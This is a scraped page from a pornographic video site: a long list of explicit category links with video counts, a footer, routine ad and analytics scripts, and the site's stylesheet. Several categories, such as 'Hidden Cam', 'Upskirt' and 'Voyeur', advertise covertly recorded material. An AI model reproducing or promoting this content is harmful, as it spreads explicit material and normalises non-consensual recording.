<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">839 vids</span></a></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><span>Facial</span> <span class="total">4542 vids</span></a></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><span>Fat</span> <span class="total">1269 vids</span></a></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total">1268 vids</span></a></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">3119 vids</span></a></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total">5435 vids</span></a></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><span>Ffm</span> <span class="total">1141 vids</span></a></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><span>Fingering</span> <span class="total">5305 vids</span></a></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">2624 vids</span></a></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">1844 vids</span></a></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><span>Fitness</span> <span class="total">893 vids</span></a></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><span>Flasher</span> <span class="total">1730 vids</span></a></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">1183 vids</span></a></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><span>French</span> <span class="total">1579 vids</span></a></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><span>Fucking</span> <span class="total">8296 vids</span></a></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><span>Gagging</span> <span class="total">1200 vids</span></a></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">4706 vids</span></a></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><span>German</span> <span class="total">2987 vids</span></a></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total">2883 vids</span></a></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><span>Glamour</span> <span class="total">1109 vids</span></a></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">1256 vids</span></a></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">1080 vids</span></a></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><span>Golden Shower</span> <span class="total">87 vids</span></a></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1517 vids</span></a></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">3329 vids</span></a></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">3860 vids</span></a></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">6128 vids</span></a></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">16953 vids</span></a></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">1864 vids</span></a></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total">1642 vids</span></a></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total">2178 vids</span></a></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">4964 vids</span></a></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><span>Hospital</span> <span class="total">638 vids</span></a></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><span>Hotel</span> <span class="total">1509 vids</span></a></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><span>Housewife</span> <span class="total">1789 vids</span></a></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><span>Humiliation</span> <span class="total">1319 vids</span></a></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><span>Hungarian</span> <span class="total">587 vids</span></a></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><span>Husband</span> <span class="total">1134 vids</span></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">5426 vids</span></a></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><span>Insertion</span> <span class="total">738 vids</span></a></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">5921 vids</span></a></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><span>Interview</span> <span class="total">1068 vids</span></a></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><span>Italian</span> <span class="total">1175 vids</span></a></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total">4384 vids</span></a></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><span>Jeans</span> <span class="total">769 vids</span></a></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><span>Jerking</span> <span class="total">1065 vids</span></a></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><span>Jizz</span> <span class="total">1110 vids</span></a></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><span>Juggs</span> <span class="total">1113 vids</span></a></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><span>Juicy</span> <span class="total">1205 vids</span></a></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><span>Kinky</span> <span class="total">1161 vids</span></a></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><span>Kissing</span> <span class="total">1955 vids</span></a></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><span>Kitchen</span> <span class="total">1421 vids</span></a></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><span>Knockers</span> <span class="total">189 vids</span></a></li>
       
<li><a href="/en/category/10747908/Korean /popular/1/" target="_self"><span>Korean </span> <span class="total">1417 vids</span></a></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total">1183 vids</span></a></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total">5216 vids</span></a></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><span>Legs</span> <span class="total">1104 vids</span></a></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">6680 vids</span></a></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><span>Lezdom</span> <span class="total">912 vids</span></a></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><span>Lick</span> <span class="total">1587 vids</span></a></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total">4427 vids</span></a></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total">16239 vids</span></a></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total">562 vids</span></a></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><span>Maid</span> <span class="total">1400 vids</span></a></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><span>Maledom</span> <span class="total">1087 vids</span></a></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">2372 vids</span></a></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total">1575 vids</span></a></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">11430 vids</span></a></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><span>Medical</span> <span class="total">417 vids</span></a></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><span>Melons</span> <span class="total">578 vids</span></a></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total">1110 vids</span></a></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total">50 vids</span></a></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><span>Missionary</span> <span class="total">1266 vids</span></a></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">1609 vids</span></a></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><span>Mmf</span> <span class="total">1138 vids</span></a></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><span>Nerdy</span> <span class="total">1055 vids</span></a></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">1145 vids</span></a></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><span>Nude</span> <span class="total">1111 vids</span></a></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total">990 vids</span></a></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><span>Nurse</span> <span class="total">1174 vids</span></a></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total">1154 vids</span></a></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total">2000 vids</span></a></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1365 vids</span></a></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><span>Oral</span> <span class="total">3245 vids</span></a></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total">3908 vids</span></a></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total">1817 vids</span></a></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">3557 vids</span></a></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total">6930 vids</span></a></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><span>Pain</span> <span class="total">1046 vids</span></a></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">1619 vids</span></a></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">5899 vids</span></a></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total">2142 vids</span></a></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><span>Penetrating</span> <span class="total">1102 vids</span></a></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><span>Perky</span> <span class="total">930 vids</span></a></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><span>Piercing</span> <span class="total">1690 vids</span></a></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><span>Pigtail</span> <span class="total">228 vids</span></a></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">1360 vids</span></a></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><span>Police</span> <span class="total">1090 vids</span></a></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><span>Polish</span> <span class="total">689 vids</span></a></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><span>Pool</span> <span class="total">1107 vids</span></a></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total">4207 vids</span></a></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">1212 vids</span></a></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total">4541 vids</span></a></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total">11464 vids</span></a></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total">4570 vids</span></a></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total">1875 vids</span></a></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><span>Riding</span> <span class="total">5733 vids</span></a></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total">1170 vids</span></a></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><span>Rocco</span> <span class="total">196 vids</span></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">3346 vids</span></a></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total">1962 vids</span></a></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><span>Screaming</span> <span class="total">654 vids</span></a></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total">2000 vids</span></a></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><span>Sex</span> <span class="total">8404 vids</span></a></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><span>Sex Tape</span> <span class="total">1102 vids</span></a></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total">4174 vids</span></a></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total">1353 vids</span></a></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><span>Skinny</span> <span class="total">2572 vids</span></a></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><span>Small Cock</span> <span class="total">305 vids</span></a></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">4681 vids</span></a></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">1023 vids</span></a></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">1370 vids</span></a></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">1765 vids</span></a></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><span>Spanish</span> <span class="total">1059 vids</span></a></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total">1281 vids</span></a></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><span>Speculum</span> <span class="total">365 vids</span></a></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total">2532 vids</span></a></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">3874 vids</span></a></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total">1355 vids</span></a></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><span>Stripper</span> <span class="total">1463 vids</span></a></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><span>Student</span> <span class="total">1815 vids</span></a></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><span>Sucking</span> <span class="total">2946 vids</span></a></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><span>Surprise</span> <span class="total">1149 vids</span></a></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><span>Swedish</span> <span class="total">395 vids</span></a></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">1402 vids</span></a></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total">3575 vids</span></a></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total">1483 vids</span></a></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><span>Tease</span> <span class="total">1293 vids</span></a></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total">25072 vids</span></a></li>
       
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total">1358 vids</span></a></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">7550 vids</span></a></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><span>Tight</span> <span class="total">1479 vids</span></a></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><span>Tight Pussy</span> <span class="total">1419 vids</span></a></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><span>Tiny</span> <span class="total">1308 vids</span></a></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><span>Tits</span> <span class="total">5548 vids</span></a></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total">295 vids</span></a></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><span>Topless</span> <span class="total">728 vids</span></a></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><span>Toys</span> <span class="total">3108 vids</span></a></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><span>Tugjob</span> <span class="total">172 vids</span></a></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total">1224 vids</span></a></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total">244 vids</span></a></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">3503 vids</span></a></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><span>Unshaved</span> <span class="total">94 vids</span></a></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total">1304 vids</span></a></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total">980 vids</span></a></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">3834 vids</span></a></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><span>Watersport</span> <span class="total">20 vids</span></a></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">2270 vids</span></a></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">3533 vids</span></a></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total">5167 vids</span></a></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><span>Young</span> <span class="total">4338 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; sexxxx.icu	.</span> All Rigths Reserved.</p>
                <p>sexxxx.icu is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3241cf57315142e88a48b5de367fa206","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexxxx.icu/css/styles.css
body_size: 4679
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(41,123,185); }

#scroll-top
{ background-color: rgb(41,123,185); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
